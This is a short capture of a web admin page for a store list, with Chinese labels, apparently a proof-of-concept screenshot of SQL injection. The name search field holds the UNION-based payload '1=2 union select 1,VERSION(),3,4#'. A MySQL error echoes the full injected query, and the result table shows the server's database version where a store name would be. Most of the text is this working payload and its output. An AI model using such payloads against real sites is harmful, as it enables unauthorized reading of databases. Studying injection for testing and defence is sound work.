 MySQL Query fail: select count(id) from tcic_store_info where 1=1 and storename like '%1%' and 1=2 union select 1,VERSION(),3,4#%' !!! The used SELECT statements
have a different number of columns
商家資訊列表頁
查詢
新增
名稱：=2 union select 1,VERSION(),3,4# 查詢
序號 商家名稱 電話 狀態
1 5.5.28-0ubuntu0.12.04.3 3 未刊登 編輯 刪除
·共有 筆資料│ 第 頁